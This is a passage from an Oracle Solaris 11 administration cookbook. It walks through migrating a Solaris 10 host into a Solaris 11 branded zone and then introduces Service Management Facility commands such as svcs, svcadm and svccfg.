objfs 0K 0K 0K 0% /system/object
sharefs 0K 0K 0K 0% /etc/dfs/sharetab
/usr/lib/libc/libc_hwcap1.so.1
                   37G 4.2G 33G 12% /lib/libc.so.1
fd 0K 0K 0K 0% /dev/fd
swap 3.1G 72K 3.1G 1% /tmp
swap 3.1G 32K 3.1G 1% /var/run
bash-3.2# format
Searching for disks...done
AVAILABLE DISK SELECTIONS:
      0. c0t0d0 <ATA -VBOX HARDDISK -1.0 cyl 5218 alt 2 hd 255 sec 
63>
        /pci@0,0/pci8086,2829@d/disk@0,0
Specify disk (enter its number): ^D
bash-3.2#
```

$$
-\boxed{282}
$$

Now that we have already collected all the necessary information from the Oracle Solaris 10 virtual machine, the zonep2vchk command is executed to verify the P2V migration compatibility and whether this procedure is possible:

```
bash-3.2# zonep2vchk -b
--Executing Version: 5.10.1.1
   - Source System: solaris10
       Solaris Version: Oracle Solaris 10 1/13 s10x_u11wos_24a X86
      Solaris Kernel: 5.10 Generic_147148-26
       Platform: i86pc i86pc
   - Target System:
       Solaris Version: Solaris 10
       Zone Brand: native (default)
      IP type: shared
--Executing basic checks
   - The following SMF services will not work in a zone:
         svc:/network/iscsi/initiator:default
         svc:/system/iscsitgt:default
   - The following SMF services require ip-type "exclusive" to work in
     a zone. If they are needed to support communication after migrating
    to a shared-IP zone, configure them in the destination system's 
global
    zone instead:
         svc:/network/ipsec/ipsecalgs:default
         svc:/network/ipsec/policy:default
         svc:/network/routing-setup:default
   - When migrating to an exclusive-IP zone, the target system must have 
an
```
available physical interface for each of the following source system



```
Zones
```
interfaces:

e1000g0

 - When migrating to an exclusive-IP zone, interface name changes may impact the following configuration files:

 /etc/hostname.e1000g0 /etc/dhcp.e1000g0

 - Dynamically assigned IP addresses are configured on the following interfaces. These addresses are not supported with shared-IP zones. Use an exclusive-IP zone or replace any dynamically assigned addresses

 with statically assigned addresses. These IP addresses could change as a result of MAC address changes. You may need to modify this system's address information on the DHCP server and on the DNS, LDAP, or NIS name servers:

DHCP assigned address on: e1000g0

Basic checks complete. Issue(s) detected: 9

--Total issue(s) detected: 9

There are no critical issues (it is recommended that you examine this report line by line) so we are able to proceed with the migration in order to create a zone configuration file by executing the following sequence of commands:

```
bash-3.2# mkdir /migration
bash-3.2# zonep2vchk -c > /migration/solaris10.cfg
bash-3.2# vi /migration/solaris10.cfg
bash-3.2# more /migration/solaris10.cfg
create -b
set zonepath=/zones/solaris10
add attr
         set name="zonep2vchk-info"
         set type=string
```

$$
-\overline{\textbf{284}}
$$

### *Chapter 4*

```
 set value="p2v of host solaris10"
        end
set ip-type=shared
# Uncomment the following to retain original host hostid:
# set hostid=37e12f92
# maximum lwps based on max_uproc/v_proc
set max-lwps=57140
add attr
        set name=num-cpus
        set type=string
        set value="original system had 1 cpus"
        end
# Only one of dedicated or capped CPU can be used.
# Uncomment the following to use capped CPU:
# add capped-cpu
# set ncpus=1.0
# end
# Uncomment the following to use dedicated CPU:
# add dedicated-cpu
# set ncpus=1
       end
# Uncomment the following to use memory caps.
# Values based on physical memory plus swap devices:
# add capped-memory
# set physical=2048M
# set swap=6142M
# end
# Original configuration for interface: e1000g0:
# Statically defined ip address: 192.168.1.108 (solaris10)
# * DHCP assigned ip address: 192.168.1.108/24 (solaris10)
# MAC address: Factory assigned: 8:0:27:49:c4:39
# Unable to migrate addresses marked with "*".
# Shared IP zones require statically assigned addresses.
add net
        set address=solaris10
        set physical=change-me
```
 $|285|$ 

*Zones*

end

exit bash-3.2#

From this previous file, some changes were made as shown in the following command lines (in bold and self-explanatory). The new migrating configuration file looks like the following output:

```
bash-3.2# vi /migration/solaris10.cfg
#create -b
create -t SYSsolaris10
#set zonepath=/zones/solaris10
set zonepath=/myzones/solaris10
add attr
        set name="zonep2vchk-info"
        set type=string
        set value="p2v of host solaris10"
        end
set ip-type=shared
remove anet
# Uncomment the following to retain original host hostid:
set hostid=37e12f92
# maximum lwps based on max_uproc/v_proc
set max-lwps=57140
add attr
        set name=num-cpus
        set type=string
        set value="original system had 1 cpus"
        end
# Only one of dedicated or capped CPU can be used.
# Uncomment the following to use capped CPU:
# add capped-cpu
# set ncpus=1.0
# end
# Uncomment the following to use dedicated CPU:
# add dedicated-cpu
# set ncpus=1
```
 $-$ **286** 

```
# end
# Uncomment the following to use memory caps.
# Values based on physical memory plus swap devices:
# add capped-memory
# set physical=2048M
# set swap=1024M
# end
# Original configuration for interface: e1000g0:
# Statically defined ip address: 192.168.1.108 (solaris10)
# * DHCP assigned ip address: 192.168.1.108/24 (solaris10)
# MAC address: Factory assigned: 8:0:27:49:c4:39
# Unable to migrate addresses marked with "*".
# Shared IP zones require statically assigned addresses.
add net
        set address=192.168.1.124
        set physical=net0
        end
exit
```
Before continuing the procedure, we have to verify that there is only a global zone (our initial purpose is to migrate an Oracle Solaris 10 host without containing inside zones) by running the following command:



This is great! Now, it is time to create an image (solaris10.flar) from the original Oracle Solaris 10 global zone, excluding the directory where the image will be saved  $(-x /migration)$ in order to prevent a recursion effect by executing the following command:

```
bash-3.2# flarcreate -S -n solaris10 -x /migration /migration/solaris10.
flar
Full Flash
Checking integrity...
Integrity OK.
Running precreation scripts...
Precreation scripts done.
Creating the archive...
8417435 blocks
```


*Zones*

Archive creation complete. Running postcreation scripts... Postcreation scripts done.

Running pre-exit scripts... Pre-exit scripts done.

After some time, check the created file by running the following command:

```
bash-3.2# ls -lh /migration/solaris10.flar
-rw-r--r-- 1 root root 4.0G Feb 11 17:32 /migration/
solaris10.flar
```
This FLAR image will be used in the following steps from the Oracle Solaris 11 machine, and it is important to share its directory by running the following commands:

```
bash-3.2# share /migration
bash-3.2# share
               /migration rw ""
```
Switching to another machine (solaris11-1), which is running Oracle Solaris 11, it is necessary to create a ZFS filesystem to migrate the Oracle Solaris 10 installation into this filesystem as a non-global zone. Therefore, execute the following commands:

```
root@solaris11-1:~# zfs create myzones/solaris10
root@solaris11-1:~# zfs list myzones/solaris10
NAME USED AVAIL REFER MOUNTPOINT
myzones/solaris10 31K 77.4G 31K /myzones/solaris10
```
As the solaris10.flar image is going to be accessed in order to transfer the Oracle Solaris 10 content from the Oracle Solaris 10 physical host, the connection to the NFS share (/migration) from the Oracle Solaris 11 host (solaris11-1) has to be verified by running the following command:

```
root@solaris11-1:~# showmount -e 192.168.1.108
export list for 192.168.1.108:
/migration (everyone)
```
root@solaris11-1:~#



It is time to execute the migration steps. Mount the NFS share in /mnt by running the following commands:

root@solaris11-1:~# **mount -F nfs 192.168.1.108:/migration /mnt** root@solaris11-1:~# **df -h | grep migration** 192.168.1.108:/migration 37G 8.2G 29G 23% /mnt

Create the non-global zone in the Oracle Solaris 11 host (solaris11-1) using the saved Solaris 10 configuration file (solaris10.cfg) created in a previous step by running the following command:

```
root@solaris11-1:~# zonecfg -z solaris10 -f /mnt/solaris10.cfg
root@solaris11-1:~# zonecfg -z solaris10 info
zonename: solaris10
zonepath: /myzones/solaris10
brand: solaris10
autoboot: false
bootargs: 
pool: 
limitpriv: 
scheduling-class: 
ip-type: shared
hostid: 37e12f92
fs-allowed: 
[max-lwps: 57140]
net:
   address: 192.168.1.124
   allowed-address not specified
   configure-allowed-address: true
   physical: net0
   defrouter not specified
attr:
   name: zonep2vchk-info
   type: string
   value: "p2v of host solaris10"
attr:
   name: num-cpus
   type: string
```


```
Zones
```

```
 value: "original system had 1 cpus"
rctl:
  name: zone.max-lwps
   value: (priv=privileged,limit=57140,action=deny)
```
Finally, we install the zone using the solaris10.flar image by running the following command:

```
root@solaris11-1:~# zoneadm -z solaris10 install -a /mnt/solaris10.flar 
-u
/myzones/solaris10 must not be group readable.
/myzones/solaris10 must not be group executable.
/myzones/solaris10 must not be world readable.
/myzones/solaris10 must not be world executable.
changing zonepath permissions to 0700.
Progress being logged to /var/log/zones/zoneadm.20140212T033711Z.
solaris10.install
```
Installing: This may take several minutes...

Postprocessing: This may take a while...

Postprocess: Updating the image to run within a zone

Result: Installation completed successfully.

Log saved in non-global zone as /myzones/solaris10/root/var/log/zones/ zoneadm.20140212T033711Z.solaris10.install

After the previous step, it is recommended that you verify whether the solaris10 zone is installed and configured correctly by executing the following command:

```
root@solaris11-1:~# zoneadm list -cv
```


root@solaris11-1:~# **zoneadm -z solaris10 boot**

```
zone 'solaris10': WARNING: net0: no matching subnet found in netmasks(4):
192.168.1.124; using default of 255.255.255.0.
```

```
zone 'solaris10': Warning: "/usr/lib/netsvc/rstat/rpc.rstatd" is not 
installed in the global zone
```

$$
-\boxed{\mathbf{290}}
$$

After booting the zone, check its status again by running the following command:

```
root@solaris11-1:~# zoneadm list -cv
```


Log in to the new zone and verify that it is an Oracle Solaris 10 installation, as follows:

```
root@solaris11-1:~# zlogin solaris10
```
[Connected to zone 'solaris10' pts/2]

Last login: Tue Feb 11 16:04:11 on console

Oracle Corporation SunOS 5.10 Generic Patch January 2005

### # **bash**

```
bash-3.2# uname -a
```
SunOS solaris10 5.10 Generic\_Virtual i86pc i386 i86pc

bash-3.2# **more /etc/release**

 Oracle Solaris 10 1/13 s10x\_u11wos\_24a X86 Copyright (c) 1983, 2013, Oracle and/or its affiliates. All rights reserved.

Assembled 17 January 2013

bash-3.2# **ping 192.168.1.1**

192.168.1.1 is alive

bash-3.2#

This is amazing! We have migrated the Oracle Solaris 10 host to a solaris10 branded zone in the Oracle Solaris 11 host.

### An overview of the recipe

Using no extra or external tools, we've learned how to migrate an Oracle Solaris 10 physical host to a Oracle Solaris 11 non-global zone using the zonep2vchk, flarcreate, and zonecfg commands.



*Zones*

# References

- <sup>f</sup> *Oracle Solaris SDN and Network Virtualization* at [http://www.oracle.](http://www.oracle.com/technetwork/server-storage/solaris11/technologies/networkvirtualization-312278.html) [com/technetwork/server-storage/solaris11/technologies/](http://www.oracle.com/technetwork/server-storage/solaris11/technologies/networkvirtualization-312278.html) [networkvirtualization-312278.html](http://www.oracle.com/technetwork/server-storage/solaris11/technologies/networkvirtualization-312278.html)
- <sup>f</sup> *Oracle Solaris 11.1 Administration: Oracle Solaris Zones, Oracle Solaris 10 Zones, and Resource Management* ([http://docs.oracle.com/cd/E26502\\_01/html/](http://docs.oracle.com/cd/E26502_01/html/E29024/toc.html) [E29024/toc.html](http://docs.oracle.com/cd/E26502_01/html/E29024/toc.html)) at [http://docs.oracle.com/cd/E26502\\_01/html/](http://docs.oracle.com/cd/E26502_01/html/E29024/z.conf.start-2.html#scrolltoc) [E29024/z.conf.start-2.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E29024/z.conf.start-2.html#scrolltoc)
- <sup>f</sup> *Using Virtual Networks in Oracle Solaris 11.1* ([http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E26502_01/html/E28992/toc.html) [E26502\\_01/html/E28992/toc.html](http://docs.oracle.com/cd/E26502_01/html/E28992/toc.html)) at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E26502_01/html/E28992/gdyss.html#scrolltoc) [E26502\\_01/html/E28992/gdyss.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E28992/gdyss.html#scrolltoc)



In this chapter, we will cover:

- $\blacktriangleright$  Reviewing SMF operations
- $\blacktriangleright$  Handling manifests and profiles
- $\triangleright$  Creating SMF services
- $\blacktriangleright$  Administering inetd-controlled network services
- Troubleshooting Oracle Solaris 11 services

# Introduction

Oracle Solaris 11 presents the Service Management Facility (SMF) as a main feature. This framework is responsible for administrating and monitoring all services and applications. SMF was introduced in Oracle Solaris 10, and it offers several possibilities that make our job easier by being responsible for several tasks, such as the following:

- $\blacktriangleright$  Starting, stopping, and restarting services
- $\blacktriangleright$  Monitoring services
- $\blacktriangleright$  Discovering all service dependencies
- $\blacktriangleright$  Troubleshooting services
- $\blacktriangleright$  Providing an individual log for each available service

Usually, there are many services in each system, and they are organized by category, such as system, network, device, and application. Usually, a service only has an instance named default. However, a service can present more than one instance (for example, there can be more than one Oracle instance and more than one configured network interface, and this difference is highlighted in the reference to the service. This reference is called Fault Management Resource Identifier (FMRI), which looks like svc: / system/cron: default, where:

- $\triangleright$  svc: This is a native service from SMF
- $\triangleright$  system: This is the service category
- $\triangleright$  cron: This is the service name
- $\blacktriangleright$  default: This is the instance

The main daemon that's responsible for the administration of all the SMF services is svc.startd and it is called during system initialization when reading the configuration file, /etc/inittab, as follows:

root@solaris11-1:~# **more /etc/inittab**

```
(truncated output)
```
ap::sysinit:/usr/sbin/autopush -f /etc/iu.ap

```
smf::sysinit:/lib/svc/bin/svc.startd >/dev/msglog 2<>/dev/msglog </dev/
console
```

```
p3:s1234:powerfail:/usr/sbin/shutdown -y -i5 -g0 >/dev/msglog 2<>/dev/
msglog
```

```
root@solaris11-1:~#
```
Another goal of  $\sec s$ ,  $\tan t$  is to ensure that the system reaches the appropriate milestone, that is, a status or level where a group of services are online, which are very similar to old run-level states. The important milestones are single-user (run-level S), multi-user (run-level 2), and multi-user server (run-level 3):



 $-294$ 

There're two special milestones, as follows:

- all: This is the default milestone where all services are initialized
- **none:** No service is initialized—which can be used during an Oracle Solaris 11 maintenance

Based on the previous information, it's important to know the correct initialization order, as shown:

- ▶ Boot loader: The root filesystem archive is loaded from disk to memory
- **Booter:** The boot archive (it's a RAM disk image very similar to initramfs from Linux and contains all the files required to boot the system) is loaded in the memory and is executed. The boot loader is a service:

```
root@solaris11-1:~# svcs -a | grep boot-archive
online 21:53:51 svc:/system/boot-archive:default
online 0:54:51 svc:/system/boot-archive-update:default
```
Any boot-archive maintenance operation must be done by the bootadm command.

- **Ram disk:** The kernel is extracted from the boot archive and is executed.
- **Kernel:** A small root filesystem is mounted and, from there, important drivers are loaded. Afterwards, the true root filesystem is mounted, the remaining drivers are loaded, and the /sbin/init script is executed.
- **Init:** The /sbin/init script reads the /etc/inittab file, and the svc.started daemon is executed.
- **FX svc.started:** This starts SMF services and their related processes. All service configurations are read (through the svc.configd daemon) from the main service database named repository.db, which is located in /etc/svc together with its respective backups.

# Reviewing SMF operations

Administering services in Oracle Solaris 11 is very simple because there are few commands with an intuitive syntax. Therefore, the main purpose of this section is to review the operational part of the SMF administration.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) with Oracle Solaris 11 installed and 4 GB RAM.



How to do it…

When an administrator is responsible for managing services in Oracle Solaris 11, the most important and common task is to list the existing services. This operation can be done by executing the following command:



### **(truncated output)**

The svcs command has the goal of listing the existing services, and when the -a option is specified, we are interested in listing all the services.

From the preceding output, the following useful information is obtained:

- Fig. The legacy run state is a label for legacy services, which wasn't converted to the SMF framework. Other possible statuses are as follows:
	- online: This means that the service is running
	- disabled: This means that the service is not running
	- offline: This means that the service is enabled, but it's either not running or not available to run
	- initialized: This means that the service is starting up
	- degraded: This means that the service is running, but with limited features working
	- maintenance: This means that the service isn't running because of a configuration problem
- $\blacktriangleright$  The STIME field shows the time when the service was started
- $\blacktriangleright$  FMRI is the alias object that references the service

296

SMF in Oracle Solaris 11 does an excellent job when we have to find the service dependencies of a service (the -d option) and discover which services are dependent on this service (the -D option). Some examples are as follows:

```
root@solaris11-1:~# svcs -a | grep auditd
online 0:54:55 svc:/system/auditd:default
root@solaris11-1:~# svcs -d svc:/system/auditd:default
STATE STIME FMRI
online 21:54:25 svc:/milestone/name-services:default
online 21:54:40 svc:/system/filesystem/local:default
online 0:54:53 svc:/system/system-log:default
root@solaris11-1:~# svcs -D svc:/system/auditd:default
STATE STIME FMRI
disabled 21:53:48 svc:/system/console-login:terma
disabled 21:53:49 svc:/system/console-login:termb
online 0:54:55 svc:/system/console-login:default
online 0:54:56 svc:/system/console-login:vt2
online 0:54:56 svc:/system/console-login:vt6
online 0:54:56 svc:/system/console-login:vt3
online 0:54:56 svc:/system/console-login:vt5
online 0:54:56 svc:/system/console-login:vt4
online 0:54:59 svc:/milestone/multi-user:default
```
Another good method to find the dependencies of a service is to use the svc command, as follows:

```
root@solaris11-1:~# svcs -l svc:/system/auditd:default
fmri svc:/system/auditd:default
name Solaris audit daemon
enabled true
state online
next_state none
state time March 5, 2014 00:43:41 AM BRT
logfile /var/svc/log/system-auditd:default.log
restarter svc:/system/svc/restarter:default
contract_id 115
manifest /lib/svc/manifest/system/auditd.xml
dependency require_all/none svc:/system/filesystem/local (online)
```
297



From the previous output, some good information is obtained, such as knowing that the service is enabled (online); it has three service dependencies (as shown in the  $svcs -d$  command); and finding their respective logfiles (/var/svc/log/system-auditd:default.log), which could be examined using more /var/svc/log/system-auditd:default.log.

There's good information to learn about the contract  $id$  attribute (115) by running the following command:

```
root@solaris11-1:~# ctstat -i 115 -v
CTID ZONEID TYPE STATE HOLDER EVENTS QTIME NTIME 
115 0 process owned 11 0 -
  cookie: 0x20
  informative event set: none
  critical event set: hwerr empty
  fatal event set: none
  parameter set: inherit regent
  member processes: 944
  inherited contracts: none
 service fmri: svc:/system/auditd:default
  service fmri ctid: 115
 creator: svc.startd
  aux: start
root@solaris11-1:~#
```
The associated process ID from auditd is 944, and this service was initialized by the svc. startd daemon. Additionally, the same information about the process ID can be found by running the following command using a short form of FMRI:

root@solaris11-1:~# **svcs -p auditd**



A short form of FMRI is a unique sequence that makes it possible to distinguish this service from others, and this short form always refers to the default instance of the specified service.

A good svcs command parameter to troubleshoot a service is as follows:

```
root@solaris11-1:~# svcs -x auditd
svc:/system/auditd:default (Solaris audit daemon)
```

$$
\neg
$$

### *Chapter 5*

```
 State: online since March 2, 2014 12:54:55 AM BRT
   See: auditd(1M)
   See: audit(1M)
   See: auditconfig(1M)
   See: audit_flags(5)
   See: audit_binfile(5)
  See: audit syslog(5)
  See: audit remote(5)
   See: /var/svc/log/system-auditd:default.log
Impact: None.
```
If there's any service that was already configured, it should be running. However, if it isn't or it's preventing other services from running, we can find out the reason by executing the following command:

root@solaris11-1:~# **svcs -xv**

The previous command output doesn't show anything, but there could have been some broken services. At end of the chapter, we'll come back to this issue.

So far, all the tasks were focused on collecting information about a service. Our next step is to learn how to administer them using the svcadm command. The available options for this command are as follows:

- ► svcadm enable <fmri>: This will enable a service
- $\triangleright$  svcadm enable  $-r$  <fmri>: This will enable a service recursively and its dependencies
- <sup>f</sup> svcadm disable <fmri>: This will disable a service
- <sup>f</sup> svcadm disable –t <fmri>: This will disable a service temporarily (the service will be enabled in the next boot)
- svcadm restart <fmri>: This will restart a service
- ▶ svcadm refresh <fmri>: This will read the configuration file of a service again
- $\triangleright$  svcadm clear <fmri>: This will bring a service from the maintenance state to the online state
- **F** svcadm mark maintenance <fmri>: This will put a service in the maintenance state

A few examples are shown as follows:

```
root@solaris11-1:/# svcadm disable auditd
root@solaris11-1:/# svcs -a | grep auditd
disabled 20:33:12 svc:/system/auditd:default
```


root@solaris11-1:/# **svcadm enable auditd** root@solaris11-1:/# **svcs -a | grep auditd** online 20:33:35 svc:/system/auditd:default

SMF also supports a notification feature using SMTP service and SNMP trap. To enable and configure this feature (using SMTP), it is necessary to install the notification package, and this task can be executed by running the following command:

root@solaris11-1:/# **pkg install smtp-notify**

With the smtp-notify package installed, we can enable and configure any service to mail messages to root@localhost if its status changes from online to maintenance, as shown below:

```
root@solaris11-1:/# svcadm enable smtp-notify
root@solaris11-1:/# svcs -a | grep smtp-notify
online 20:29:07 svc:/system/fm/smtp-notify:default
root@solaris11-1:~# svccfg -s svc:/system/fm/smtp-notify:default 
setnotify -g from-online,to-maintenance mailto:root@localhost
```
To check whether the notification service is appropriately configured for all services, execute the following command:

```
root@solaris11-1:~# svcs –n
Notification parameters for FMA Events
     Event: problem-diagnosed
         Notification Type: smtp
             Active: true
             reply-to: root@localhost
             to: root@localhost
         Notification Type: snmp
             Active: true
         Notification Type: syslog
             Active: true
     Event: problem-repaired
         Notification Type: snmp
             Active: true
     Event: problem-resolved
         Notification Type: snmp
             Active: true
```


#### *Chapter 5*

System wide notification parameters:

svc:/system/svc/global:default:

```
 Event: to-maintenance
```
 Notification Type: smtp Active: true

to: root@localhost

### Event: **from-online**

 Notification Type: smtp Active: true to: root@localhost

Finally, if we verify the root mailbox, we'll see the result from our configuration:

```
root@solaris11-1:/# mail
From noaccess@solaris11-1.example.com Sun Mar 2 20:29:05 2014
Date: Sun, 2 Mar 2014 05:17:28 -0300 (BRT)
From: No Access User <noaccess@solaris11-1.example.com>
Message-Id: <201403020817.s228HSRC006537@solaris11-1.example.com>
Subject: Fault Management Event: solaris11-1:SMF-8000-YX
To: root@solaris11-1.example.com
Content-Length: 791
```
SUNW-MSG-ID: SMF-8000-YX, TYPE: defect, VER: 1, SEVERITY: major EVENT-TIME: Sun Mar 2 05:17:23 BRT 2014 PLATFORM: VirtualBox, CSN: 0, HOSTNAME: solaris11-1 SOURCE: software-diagnosis, REV: 0.1 EVENT-ID: acfbe77f-47fc-6e3b-835a-9005dc8ec70c DESC: A service failed - a method is failing in a retryable manner but too often. AUTO-RESPONSE: The service has been placed into the maintenance state. IMPACT: svc:/system/zones:default is unavailable. REC-ACTION: Run 'svcs -xv svc:/system/zones:default' to determine the generic reason why the service failed, the location of any logfiles, and a list of other services impacted. Please refer to the associated reference document at http://support.oracle.com/msg/SMF-8000-YX for the latest service procedures and policies regarding this diagnosis.

 $301 -$ 

A service in Oracle Solaris 11 has several properties and all of them can be viewed by using the svcprop command, as follows:

```
root@solaris11-1:/# svcprop auditd
preselection/flags astring lo
preselection/naflags astring lo
preselection/read_authorization astring solaris.smf.value.audit
preselection/value_authorization astring solaris.smf.value.audit
queuectrl/qbufsz count 0
queuectrl/qdelay count 0
queuectrl/qhiwater count 0
queuectrl/qlowater count 0
(truncated output)
```
If we want to check a specific property from the audit service, we have to execute the following command:

```
root@solaris11-1:/# svcprop -p audit_remote_server/login_grace_time 
auditd
```
30

If we go further, it's possible to interact (read and write) with the properties from the service through the svccfg command:

```
root@solaris11-1:/# svccfg
svc:>
```
The first step is to list all available services by running the following sequence of commands:

```
svc:> list
application/cups/scheduler
application/cups/in-lpd
smf/manifest
application/security/tcsd
application/management/net-snmp
(truncated output)
```

```
svc:> select auditd
svc:/system/auditd> list
:properties
default
```

$$
\neg \overline{302}
$$

While selecting the auditd service, there're two possibilities-to list the general properties of a service or to list the private properties of its default instance. Thus, to list its general properties, execute the following command:



**(truncated output)**

Listing properties from the default instance is done by running the following commands:

```
svc:/system/auditd:default> select auditd:default
```


**(truncated output)**

It's feasible to list and change any service's property by running the following commands:

```
svc:/system/auditd:default> listprop audit_remote/p_timeout
audit_remote/p_timeout count 5
svc:/system/auditd:default> setprop audit_remote/p_timeout=10
svc:/system/auditd:default> listprop audit_remote/p_timeout
audit remote/p timeout count 10
```
Many times, during a reconfiguration, the properties of a service can get changed to another non-default value and eventually this service could present problems and go to the maintenance state because of this new configuration. Then, how do we restore the old values of the properties?

To fix the problem, we could return all values from the properties of this service to their default values. This task can be executed by using the automatic snapshot (a kind of backup) by SMF. Therefore, execute the following commands:

```
svc:/system/auditd:default> revert start
svc:/system/auditd:default> listprop audit_remote/p_timeout
audit_remote/p_timeout count 5
```


```
svc:/system/auditd:default> unselect
svc:/system/auditd> unselect
svc:> exit
root@solaris11-1:~#
```
The available snapshots are as follows:

- $\triangleright$  running: This snapshot is taken every time the svcadm refresh is run
- $\triangleright$  start: This snapshot is taken at the last successful start
- $\rightarrow$  initial: This snapshot is taken during the first import of the manifest

An SMF manifest is an XML file that describes a service, a set of instances, and their respective properties. When a manifest is imported, all its configurations (including their properties) are loaded in the service configuration repository. The default location of a manifest is the manifest directory under /lib/svc/.

Another interesting and related task is to learn how to change the environment variables of a service. The following example shows us the value from the TZ property that will be changed to Brazil/East:

```
root@solaris11-1:~# pargs -e `pgrep -f /usr/sbin/auditd`
937: /usr/sbin/auditd
envp[0]: =\frac{*11*}{usr/sbin/audit}envp[1]: LANG=en US.UTF-8
envp[2]: LC_ALL=
envp[3]: LC_COLLATE=
envp[4]: LC_CTYPE=
envp[5]: LC_MESSAGES=
envp[6]: LC_MONETARY=
envp[7]: LC_NUMERIC=
envp[8]: LC_TIME=
envp[9]: PATH=/usr/sbin:/usr/bin
envp[10]: PWD=/root
envp[11]: SHLVL=2
envp[12]: SMF_FMRI=svc:/system/auditd:default
envp[13]: SMF_METHOD=start
